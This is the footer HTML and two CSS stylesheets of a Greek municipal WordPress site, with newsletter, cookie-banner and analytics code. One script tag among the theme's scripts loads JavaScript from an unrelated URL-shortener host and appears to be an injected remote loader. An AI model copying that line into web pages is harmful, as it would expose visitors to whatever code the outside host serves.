		</div><!-- End container -->
	</div><!-- End sections -->
	
	<div class="clearfix"></div>
	
			<footer id="footer-top">
			<div id="footer-sidebar" class="container">
				<div id="footer-sidebar1" class="footer-widgets col-xs-12">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">KAMVOUNIA 2015</h3>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/5MSe5rUspuw" frameborder="0" allowfullscreen></iframe></div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">deskati kamvounia 2015</h3>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/qAh08y8wZMA" frameborder="0" allowfullscreen></iframe></div>
		</aside>		<div class="advertising">
				<a target="_blank" href="">
					<img alt="" src="">
					<div class="overlayTitle hidden"><span>Adv 300&#215;250</span></div>
					<div class="related-post-head">Adv 300&#215;250</div>
				</a>
			
			
		</div><!-- End advertising -->
						</div>
			</div>

			<div class="container">
				<div class="row">
											<div class="col-md-12">
							<div class="footer-subscribe">
								<div class="row">
									<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
										<div class="col-md-8">
																							<h3>Εγγραφή στο Newsletter μας</h3>
																							<p>Μείνετε ενημερωμένοι με τα νέα μας</p>
																					</div>
										<div class="col-md-4">
										    <input name="email" type="text" value="Email" onfocus="if(this.value=='Email')this.value='';" onblur="if(this.value=='')this.value='Email';">
											<input type="hidden" value="" name="uri">
											<input type="hidden" name="loc" value="en_US">	
											<input name="submit" type="submit" id="submit" class="button color small sidebar_submit" value="ΕΓΓΡΑΦΗ">
										</div>
									</form>
								</div>
							</div>
						</div>
										<div class="clearfix"></div>
									</div><!-- End row -->
			</div><!-- End container -->
		</footer>
		
	<footer id="footer" class='footer-no-top'>
		<div class="container">
			<div class="copyrights">weaved by <i class=\"fa fa-code facode\"></i>  <a href=https://egritosgroup.gr target=_blank>egritosgroup.gr</a></div>
			<div class="social-ul">
				<ul>
												<li class="social-facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
													<li class="social-rss"><a href="https://dimos-deskatis.gr/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
										</ul>
			</div><!-- End social-ul -->
		</div><!-- End container -->
	</footer><!-- End footer -->
	
</div><!-- End wrap -->

<div class="go-up"><i class="fa fa-chevron-up"></i></div>

<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dimos-deskatis.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1762008251" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/html5.js?ver=1.0.0" id="v_html5-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.nicescroll.min.js?ver=1.0.0" id="v_nicescroll-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/modernizr.js?ver=1.0.0" id="v_modernizr-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.isotope.min.js?ver=1.0.0" id="v_isotope-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/tabs.js?ver=1.0.0" id="v_tabs-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/twitter/jquery.tweet.js?ver=1.0.0" id="v_twitter-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jflickrfeed.min.js?ver=1.0.0" id="v_jflickrfeed-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.jribbble-1.0.1.ugly.js?ver=1.0.0" id="v_jribbble-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.inview.min.js?ver=1.0.0" id="v_inview-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.flexslider.js?ver=1.0.0" id="v_flexslider-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/tags.js?ver=1.0.0" id="v_tags-js"></script>
<script type="text/javascript" id="v_custom-js-extra">
/* <![CDATA[ */
var go_to = "Go to...";
var template_url = "https:\/\/dimos-deskatis.gr\/wp-content\/themes\/logger";
var logger_error_text = "Please fill the required field.";
var logger_error_captcha = "The captcha is incorrect, please try again.";
var logger_error_empty = "Fill out all the required fields.";
var sure_delete = "Are you sure you want to delete the post?";
var v_get_template_directory_uri = "https:\/\/dimos-deskatis.gr\/wp-content\/themes\/logger";
var admin_url = "https:\/\/dimos-deskatis.gr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/custom.js?ver=1.0.1" id="v_custom-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.5" id="contact-form-7-html5-fallback-js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom light ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Συμφωνώ'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + '<!--googleoff: index-->Με τη χρήση της σελίδας μας αποδέχεστε τη χρήση cookies.<!--googleon: index-->'
                    + '</p>'
                                        + '<\/div>',
                                    eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: false,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Συμφωνώ</a>'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->

<script src="https://dimos-deskatis.gr/wp-content/themes/logger/js/egritosPlugins.js"></script>
<script src="https://dimos-deskatis.gr/wp-content/themes/logger/js/egritos.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59694409-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/css/egritos.css
body_size: 9378
content:
.logo { top: 12px; }
.header-3 .navigation { clear: none; padding: 30px 30px 20px; }
.post-img img, .post-img iframe { max-width: 300px; }

.navigation > div > ul > li > ul { top: 108px !important; }
.navigation > div > ul > li.mega-menu > ul { margin: 13px 15px 22px; top: auto !important; }

.block-box-content a { text-align: left; }

.noPrevIcon {
	border: 1px solid #eee;
    font-size: 35px !important;
    opacity: 1 !important;
}

iframe, object, embed { max-width: 100%; }

.share-social { z-index: 99999 !important; }

.nextToSlideshow .advertising:last-child { background: #fff; }
.nextToSlideshow .advertising:last-child img { width: 100%; padding: 3px 18px; }

.post-meta { position: relative; }
.wu-wrapper { float: none !important; overflow: auto !important; }
.wu-copyright, .wu-forecast-wrapper thead { display: none !important; }
.wu-wrapper table.wu-table-4 td { width: 25%; }
.related-post-img { max-height: 200px; overflow: hidden; }
.block-box, .widget, article.post .post-wrap { margin-bottom: 10px; }
.post-wrap.row { margin-left: 0; margin-right: 0; padding: 0; }
.post-wrap.row:before, .post-wrap.row, .post-wrap.row:after { border-bottom: none; }
.post-inner-featured { padding: 30px; }

#header { margin-bottom: 20px !important; }
.social-ul li { margin-top: 10px; }
#footer-top { padding: 15px 0 !important; }
#footer { line-height: 45px; }
.inlHdr { display: inline-block; }
.head-slide { margin-bottom: 20px; }
.homeBlock p { margin-bottom: 5px !important; }
.smFont { font-size: 14px !important; text-transform: lowercase !important; }
.homeBlock ul { margin-bottom: 5px !important; padding: 0 0 0 10px; }
.navigation > div > ul > li.mega-menu > ul > li > a:first-child { color: #E74C3C !important; }
.gMapContainer, .gMap { height: 280px; min-height: 280px; }

.wpcf7-submit { margin-top: 15px !important; float: right; }
div.wpcf7 img.ajax-loader {
	float: left;
	position: relative;
	top: 27px;
}

.home #header { margin-bottom: 90px; }
#header{ margin-bottom: 40px; z-index: 8888 !important; }
.category #header { position: static !important; }
.category #header:before, .category #header:after { border: 0 !important; }
.block-box-first .block-box-img { min-height: 165px; }
.deskatiTable { width: 100%; }

.deskTableHdr {
	background: #E74C3C;
	color: #fff;
	text-align: center;
}

.deskatiTable th { background: #f6f6f6; color: #666; }
.box-slideshow-img { max-height: 400px !important; overflow: hidden; }

.nextToSlideshow .advertising {
	margin-bottom: 14px;
	max-height: 135px;
    overflow: hidden;
}
.nextToSlideshow .advertising:last-child { max-height: 100px; }
.ngg-album-compact h4 .ngg-album-desc { max-height: 54px; height: auto !important; }
.ngg-album-compactbox { border-radius: 0 !important; }
.ngg-album-compactbox:before { border: 0 !important; }
.slideshowlink { display: none; }

.advertising a { display: block; width: 100%; height: 100%; }
.advertising .related-post-head {
	display: none;
	bottom: 0;
	color: #fff;
	font-size: 16px;
	text-align: left;
}

.overlayTitle span {
	bottom: 30px; left: 0;
	color: #fff;
	font-size: 24px;
	padding: 10px;
	position: absolute;
	text-align: left;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.overlayTitle {
	position: absolute;
	left: 0; top: 0;
	height: 100%; width: 100%;
	transition:all 0.3s ease-in;
}

.nextToSlideshow .advertising a { transition: all 0.3s ease-in; display: block; }
.nextToSlideshow .advertising:hover a .overlayTitle { background: rgba(0,0,0,0.7); border-bottom: 5px solid #fff; }
.nextToSlideshow .advertising:hover a { background: rgba(0,0,0,0.7); }
.nextToSlideshow .advertising:hover a  .overlayTitle span { bottom: 10px; }
.header-3 .navigation > div > ul > li.mega-menu:hover ul { top: 190px; }
.header-3 .navigation > div > ul > li:hover > ul { top: 97px; }
#footer-top { margin-top: 0; padding: 30px 0; }
.footer-subscribe { margin-bottom: 0; }
.photGalleryCont { padding: 10px 0; }
.photGalleryDiv img { width: 100%; margin: 0 auto; }
.photGalleryDiv { margin-bottom: 10px; background: #fff; }
.photGalleryDiv * { transition: all 0.2s ease-in; }
.photGalleryDiv:hover img { background: #E74748; padding: 6px 6px 0 6px; }
.photGalleryDiv:hover span { background: #E74748; color: #fff; }

.photGalleryDiv span {
	text-align: center;
	padding: 3px;
	display: block;
	border: 1px solid #E74748;
	border-top: 0;
}

.breadCont {
	margin-bottom: 10px; padding-bottom: 5px;
	border-bottom: 1px solid #eee;
	display: inline-block;
}

.tabs .tab { cursor: pointer; }
div, p { text-align: justify; }

.breadCont i {
	margin-right: 5px;
	color: #E74748;
	position: relative;
	top: 1px;
}

.block-box-title { text-align: left !important; }

.jce_file:before {
	color: #E74C3C;
	display: inline-block;
	content: "";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	margin: 0 7px 0 0;
}

.boxtitle {
	border-bottom: 2px solid #ecedee;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 20px;
	padding-bottom: 10px;
	position: relative;
}

.archive .post-head { padding: 10px; }
.boxtitle a { font-size: 16px; }
.boxtitle:before { width: 56px; }

.boxtitle:before {
	background-color: #2f3c4e;
	bottom: -2px; left: 0;
	content: "";
	height: 2px; width: 28px;
	position: absolute;
}

.share-active .share-social { z-index: 99999; }
.apofNav { padding: 15px 0; margin-bottom: 20px; }
.apofMenuUl { margin: 0; padding: 0; }
.apofMenuUl li { display: inline-block; list-style: none; }
.apofMenuUl li a { padding: 6px; }
.apofMenuUl li a:last-child { border-right: none; }
.apofMenuUl li.act a, .apofMenuUl li:hover a { color: #e74c3c; border-bottom: 2px solid; }

.apofRow {
	border-bottom: 1px solid #aaa;
	padding-bottom: 3px;
	transition: all 0.2s ease-in-out 0s;
}

.over-rel { overflow: auto; position: relative; }

.apofHdr, .apofHdr h2, .apofHdr span, .apofHdr:focus {
	color: #282828;
	cursor: pointer;
	font-size: 15px;
	font-weight: 400 !important;
	margin: 0; padding: 0;
}

.apofLeft {
	display: inline-block;
	line-height: 18px;
	min-height: 36px;
	text-align: justify;
	padding: 9px 10px 1px 40px;
}

.apofOverview { clear: both; display: none; }
.apDate { color: #333; display: block; }

.apDate i {
	border: 1px solid;
	height: 35px; width: 35px;
	line-height: 35px;
	margin: 2px 10px 2px 0;
	text-align: center;
}

.apofRow:nth-child(2n+1) { background-color: #e9e9e9; }
.apofRow:nth-child(2n) { background-color: #f3f4f4; }
.apofCont { clear: both; max-height: 400px; }
.apofDown { margin: 2px 0; }

.apofDown a {
	background: none repeat scroll 0 0 #e74c3c;
	color: #fff;
	display: block;
	padding: 5px 7px;
	text-align: center;
	transition: all 0.2s ease-in-out 0s;
}

.apofDown:hover a { opacity: 0.8; }

.apofHdr span:before {
	background: none repeat scroll 0 0 #e74c3c;
	color: #fff;
	content: "";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	height: 35px;
	left: 0;
	line-height: 35px;
	margin: 0 10px 0 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 35px;
}

.pagiRow span, .apofHdr span:before { background: none repeat scroll 0 0 #E74C3C; }

.pagiRow a {
	background: none repeat scroll 0 0 #282828;
	color: #fff;
	display: inline-block;
	padding: 8px 10px;
}
.pagiRow { padding-top: 15px; }

.pagiRow span {
	background-color: #E74C3C;
	color: #fff;
	display: inline-block;
	padding: 8px 10px;
}

.panoramioPhotosCont img { width: 100%; }
.leftPanCont img { min-width: 505px; }
.leftPanCont .thumbCont { max-height: 336px; }
.thumbCont { overflow: hidden; }

.panoramioPhotosCont .overLay {
	background: red;
	opacity: 0;
	transition: all 0.4s ease-in;
	width: 100%; height: 100%;
	position: absolute;
	top: 0; left: 0;
}

.panoramioPhotosCont .overLay i { position: relative; color: #fff; }

.leftPanCont .overLay i {
	font-size: 75px;
	top: 40%; left: 40%;
}

.rightPanCont .overLay i {
	top: 35%; left: 33%;
	font-size: 23px;
}

.panoramioPhotosCont a { display: block; position: relative; }
.panoramioPhotosCont a:hover .overLay { opacity: 0.5; }

.rightPanCont .thumbCont {
	border: 1px solid #eeeeee;
	display: inline-block;
	margin: 3px; padding: 1px;
	width: 75px;
}

.ytcplayer-wrapper { margin: 0 auto 15px !important; max-width: 700px; }
.ytc-pslb.ytc-thumbnails { width: 600px; }
.post a { color: #e74c3c; text-decoration: underline; }
.comment-edit-link { background-color: #e74c3c; }
.post-head a, .comment-edit-link { text-decoration: none !important; }
.wu-forecast-wrapper .wu-table-4 { font-size: 90%; overflow: hidden; }
.post-img { padding: 30px 10px 10px 30px; }
.post-inner-content { overflow: initial; }

#wpcf7-f10287-p10288-o1 h4 { margin: 18px 0; }
#wpcf7-f10287-p10288-o1 input:not([type="submit"]), #wpcf7-f10287-p10288-o1 select { color: #000000; }
select.wpcf7-select { margin-bottom: 20px; }
input.wpcf7-date {
	width: 100%;
	border-radius: 2px;
	padding: 10px;
	background-color: #f6f6f6;
	border: 1px solid #e4e6e8;
	margin-bottom: 20px;
	font-size: 12px;
}

@media screen and (max-width: 1200px) {
	.head-slide-header { margin-top: -35px; }
}


--- FILE ---
content_type: text/css
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/css/lists.css
body_size: 23585
content:
[class^="list-ul-"] li,[class*="list-ul-"] li {list-style: none;}
[class^="list-ul-"] li:before,[class*="list-ul-"] li:before {font-family: "FontAwesome";margin-right: 10px;}
.list-ul-glass ul li:before{content:"\f000"}
.list-ul-music ul li:before{content:"\f001"}
.list-ul-search ul li:before{content:"\f002"}
.list-ul-envelope-o ul li:before{content:"\f003"}
.list-ul-heart ul li:before{content:"\f004"}
.list-ul-star ul li:before{content:"\f005"}
.list-ul-star-o ul li:before{content:"\f006"}
.list-ul-user ul li:before{content:"\f007"}
.list-ul-film ul li:before{content:"\f008"}
.list-ul-th-large ul li:before{content:"\f009"}
.list-ul-th ul li:before{content:"\f00a"}
.list-ul-th-list ul li:before{content:"\f00b"}
.list-ul-check ul li:before{content:"\f00c"}
.list-ul-times ul li:before{content:"\f00d"}
.list-ul-search-plus ul li:before{content:"\f00e"}
.list-ul-search-minus ul li:before{content:"\f010"}
.list-ul-power-off ul li:before{content:"\f011"}
.list-ul-signal ul li:before{content:"\f012"}
.list-ul-gear ul li:before,.list-ul-cog ul li:before{content:"\f013"}
.list-ul-trash-o ul li:before{content:"\f014"}
.list-ul-home ul li:before{content:"\f015"}
.list-ul-file-o ul li:before{content:"\f016"}
.list-ul-clock-o ul li:before{content:"\f017"}
.list-ul-road ul li:before{content:"\f018"}
.list-ul-download ul li:before{content:"\f019"}
.list-ul-arrow-circle-o-down ul li:before{content:"\f01a"}
.list-ul-arrow-circle-o-up ul li:before{content:"\f01b"}
.list-ul-inbox ul li:before{content:"\f01c"}
.list-ul-play-circle-o ul li:before{content:"\f01d"}
.list-ul-rotate-right ul li:before,.list-ul-repeat ul li:before{content:"\f01e"}
.list-ul-refresh ul li:before{content:"\f021"}
.list-ul-list-alt ul li:before{content:"\f022"}
.list-ul-lock ul li:before{content:"\f023"}
.list-ul-flag ul li:before{content:"\f024"}
.list-ul-headphones ul li:before{content:"\f025"}
.list-ul-volume-off ul li:before{content:"\f026"}
.list-ul-volume-down ul li:before{content:"\f027"}
.list-ul-volume-up ul li:before{content:"\f028"}
.list-ul-qrcode ul li:before{content:"\f029"}
.list-ul-barcode ul li:before{content:"\f02a"}
.list-ul-tag ul li:before{content:"\f02b"}
.list-ul-tags ul li:before{content:"\f02c"}
.list-ul-book ul li:before{content:"\f02d"}
.list-ul-bookmark ul li:before{content:"\f02e"}
.list-ul-print ul li:before{content:"\f02f"}
.list-ul-camera ul li:before{content:"\f030"}
.list-ul-font ul li:before{content:"\f031"}
.list-ul-bold ul li:before{content:"\f032"}
.list-ul-italic ul li:before{content:"\f033"}
.list-ul-text-height ul li:before{content:"\f034"}
.list-ul-text-width ul li:before{content:"\f035"}
.list-ul-align-left ul li:before{content:"\f036"}
.list-ul-align-center ul li:before{content:"\f037"}
.list-ul-align-right ul li:before{content:"\f038"}
.list-ul-align-justify ul li:before{content:"\f039"}
.list-ul-list ul li:before{content:"\f03a"}
.list-ul-dedent ul li:before,.list-ul-outdent ul li:before{content:"\f03b"}
.list-ul-indent ul li:before{content:"\f03c"}
.list-ul-video-camera ul li:before{content:"\f03d"}
.list-ul-photo ul li:before,.list-ul-image ul li:before,.list-ul-picture-o ul li:before{content:"\f03e"}
.list-ul-pencil ul li:before{content:"\f040"}
.list-ul-map-marker ul li:before{content:"\f041"}
.list-ul-adjust ul li:before{content:"\f042"}
.list-ul-tint ul li:before{content:"\f043"}
.list-ul-edit ul li:before,.list-ul-pencil-square-o ul li:before{content:"\f044"}
.list-ul-share-square-o ul li:before{content:"\f045"}
.list-ul-check-square-o ul li:before{content:"\f046"}
.list-ul-arrows ul li:before{content:"\f047"}
.list-ul-step-backward ul li:before{content:"\f048"}
.list-ul-fast-backward ul li:before{content:"\f049"}
.list-ul-backward ul li:before{content:"\f04a"}
.list-ul-play ul li:before{content:"\f04b"}
.list-ul-pause ul li:before{content:"\f04c"}
.list-ul-stop ul li:before{content:"\f04d"}
.list-ul-forward ul li:before{content:"\f04e"}
.list-ul-fast-forward ul li:before{content:"\f050"}
.list-ul-step-forward ul li:before{content:"\f051"}
.list-ul-eject ul li:before{content:"\f052"}
.list-ul-chevron-left ul li:before{content:"\f053"}
.list-ul-chevron-right ul li:before{content:"\f054"}
.list-ul-plus-circle ul li:before{content:"\f055"}
.list-ul-minus-circle ul li:before{content:"\f056"}
.list-ul-times-circle ul li:before{content:"\f057"}
.list-ul-check-circle ul li:before{content:"\f058"}
.list-ul-question-circle ul li:before{content:"\f059"}
.list-ul-info-circle ul li:before{content:"\f05a"}
.list-ul-crosshairs ul li:before{content:"\f05b"}
.list-ul-times-circle-o ul li:before{content:"\f05c"}
.list-ul-check-circle-o ul li:before{content:"\f05d"}
.list-ul-ban ul li:before{content:"\f05e"}
.list-ul-arrow-left ul li:before{content:"\f060"}
.list-ul-arrow-right ul li:before{content:"\f061"}
.list-ul-arrow-up ul li:before{content:"\f062"}
.list-ul-arrow-down ul li:before{content:"\f063"}
.list-ul-mail-forward ul li:before,.list-ul-share ul li:before{content:"\f064"}
.list-ul-expand ul li:before{content:"\f065"}
.list-ul-compress ul li:before{content:"\f066"}
.list-ul-plus ul li:before{content:"\f067"}
.list-ul-minus ul li:before{content:"\f068"}
.list-ul-asterisk ul li:before{content:"\f069"}
.list-ul-exclamation-circle ul li:before{content:"\f06a"}
.list-ul-gift ul li:before{content:"\f06b"}
.list-ul-leaf ul li:before{content:"\f06c"}
.list-ul-fire ul li:before{content:"\f06d"}
.list-ul-eye ul li:before{content:"\f06e"}
.list-ul-eye-slash ul li:before{content:"\f070"}
.list-ul-warning ul li:before,.list-ul-exclamation-triangle ul li:before{content:"\f071"}
.list-ul-plane ul li:before{content:"\f072"}
.list-ul-calendar ul li:before{content:"\f073"}
.list-ul-random ul li:before{content:"\f074"}
.list-ul-comment ul li:before{content:"\f075"}
.list-ul-magnet ul li:before{content:"\f076"}
.list-ul-chevron-up ul li:before{content:"\f077"}
.list-ul-chevron-down ul li:before{content:"\f078"}
.list-ul-retweet ul li:before{content:"\f079"}
.list-ul-shopping-cart ul li:before{content:"\f07a"}
.list-ul-folder ul li:before{content:"\f07b"}
.list-ul-folder-open ul li:before{content:"\f07c"}
.list-ul-arrows-v ul li:before{content:"\f07d"}
.list-ul-arrows-h ul li:before{content:"\f07e"}
.list-ul-bar-chart-o ul li:before{content:"\f080"}
.list-ul-twitter-square ul li:before{content:"\f081"}
.list-ul-facebook-square ul li:before{content:"\f082"}
.list-ul-camera-retro ul li:before{content:"\f083"}
.list-ul-key ul li:before{content:"\f084"}
.list-ul-gears ul li:before,.list-ul-cogs ul li:before{content:"\f085"}
.list-ul-comments ul li:before{content:"\f086"}
.list-ul-thumbs-o-up ul li:before{content:"\f087"}
.list-ul-thumbs-o-down ul li:before{content:"\f088"}
.list-ul-star-half ul li:before{content:"\f089"}
.list-ul-heart-o ul li:before{content:"\f08a"}
.list-ul-sign-out ul li:before{content:"\f08b"}
.list-ul-linkedin-square ul li:before{content:"\f08c"}
.list-ul-thumb-tack ul li:before{content:"\f08d"}
.list-ul-external-link ul li:before{content:"\f08e"}
.list-ul-sign-in ul li:before{content:"\f090"}
.list-ul-trophy ul li:before{content:"\f091"}
.list-ul-github-square ul li:before{content:"\f092"}
.list-ul-upload ul li:before{content:"\f093"}
.list-ul-lemon-o ul li:before{content:"\f094"}
.list-ul-phone ul li:before{content:"\f095"}
.list-ul-square-o ul li:before{content:"\f096"}
.list-ul-bookmark-o ul li:before{content:"\f097"}
.list-ul-phone-square ul li:before{content:"\f098"}
.list-ul-twitter ul li:before{content:"\f099"}
.list-ul-facebook ul li:before{content:"\f09a"}
.list-ul-github ul li:before{content:"\f09b"}
.list-ul-unlock ul li:before{content:"\f09c"}
.list-ul-credit-card ul li:before{content:"\f09d"}
.list-ul-rss ul li:before{content:"\f09e"}
.list-ul-hdd-o ul li:before{content:"\f0a0"}
.list-ul-bullhorn ul li:before{content:"\f0a1"}
.list-ul-bell ul li:before{content:"\f0f3"}
.list-ul-certificate ul li:before{content:"\f0a3"}
.list-ul-hand-o-right ul li:before{content:"\f0a4"}
.list-ul-hand-o-left ul li:before{content:"\f0a5"}
.list-ul-hand-o-up ul li:before{content:"\f0a6"}
.list-ul-hand-o-down ul li:before{content:"\f0a7"}
.list-ul-arrow-circle-left ul li:before{content:"\f0a8"}
.list-ul-arrow-circle-right ul li:before{content:"\f0a9"}
.list-ul-arrow-circle-up ul li:before{content:"\f0aa"}
.list-ul-arrow-circle-down ul li:before{content:"\f0ab"}
.list-ul-globe ul li:before{content:"\f0ac"}
.list-ul-wrench ul li:before{content:"\f0ad"}
.list-ul-tasks ul li:before{content:"\f0ae"}
.list-ul-filter ul li:before{content:"\f0b0"}
.list-ul-briefcase ul li:before{content:"\f0b1"}
.list-ul-arrows-alt ul li:before{content:"\f0b2"}
.list-ul-group ul li:before,.list-ul-users ul li:before{content:"\f0c0"}
.list-ul-chain ul li:before,.list-ul-link ul li:before{content:"\f0c1"}
.list-ul-cloud ul li:before{content:"\f0c2"}
.list-ul-flask ul li:before{content:"\f0c3"}
.list-ul-cut ul li:before,.list-ul-scissors ul li:before{content:"\f0c4"}
.list-ul-copy ul li:before,.list-ul-files-o ul li:before{content:"\f0c5"}
.list-ul-paperclip ul li:before{content:"\f0c6"}
